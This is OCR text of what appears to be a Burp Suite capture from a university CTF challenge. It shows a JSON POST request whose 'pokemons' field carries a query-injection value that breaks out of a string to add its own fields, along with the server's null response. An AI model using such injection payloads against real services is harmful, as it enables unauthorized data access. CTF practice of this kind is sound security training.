 Send
Cancel
<
>
Target: http://chal.24.cuhkctf...
HTTP/
Request
Pretty Raw Hex
\n
1 POST /api/query HTTP/1.1
2 Host: chal.24.cuhkctf.org:24049
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://chal.24.cuhkctf.org:24049/
8 Content-Type: application/json
9 Content-Length: 48
10 Origin:
http://chal.24.cuhkctf.org:24049
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"pokemons":[
"anything\"){id}}#"
],
"compares":[
]
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.26.2
3 Date: Tue, 15 Oct 2024 04:35:06 GMT
4 Content-Type: application/json
5 Content-Length: 21
6 Connection: keep-alive
7
8 {
"data":{
"_1":null
}
}
9